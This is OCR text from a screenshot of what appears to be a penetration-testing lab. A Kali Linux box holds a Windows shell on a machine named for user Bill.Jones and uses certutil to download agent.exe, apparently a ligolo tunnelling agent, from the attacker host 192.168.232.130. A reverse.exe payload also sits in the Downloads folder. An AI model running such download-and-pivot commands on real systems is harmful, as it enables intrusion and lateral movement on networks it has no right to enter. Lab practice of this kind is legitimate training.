 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2023.4-v
Windows 10 x64
MS01
MS02
kali-linux-2023.4-vmware... MS01 MS02
1 2 3 4 5 6
kali@kali: ~/ligolo
File Actions Edit View Help
kali@kali: ~/ligolo kali@kali: ~/ligolo kali@kali: ~/ligolo
C:\Users\Bill.Jones\Downloads>
C:\Users\Bill.Jones\Downloads>certutil -urlcache -split -f "http://192.168.232.130/agent.exe" agent.exe
certutil -urlcache -split -f "http://192.168.232.130/agent.exe" agent.exe
**** Online ****
000000 ...
4a3600
CertUtil: -URLCache command completed successfully.
C:\Users\Bill.Jones\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 761A-3C56
Directory of C:\Users\Bill.Jones\Downloads
03/06/2024 05:12 PM <DIR> .
03/06/2024 05:12 PM <DIR> ..
03/06/2024 05:12 PM 4,863,488 agent.exe
03/06/2024 05:07 PM 7,168 reverse.exe
2 File(s) 4,870,656 bytes
2 Dir(s) 31,997,997,056 bytes free
C:\Users\Bill.Jones\Downloads>